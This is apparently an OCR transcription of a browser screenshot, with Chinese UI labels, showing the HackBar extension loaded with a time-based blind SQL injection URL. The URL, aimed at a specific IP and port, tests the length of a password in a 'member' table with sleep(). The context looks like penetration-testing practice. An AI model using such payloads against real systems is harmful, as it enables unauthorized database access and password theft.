 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((select%20length(pas... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((select length(password) from member limit 0,1) = 32,0,10))
切割Url
提交
Post data Referer User Agent Cookies 清空RUC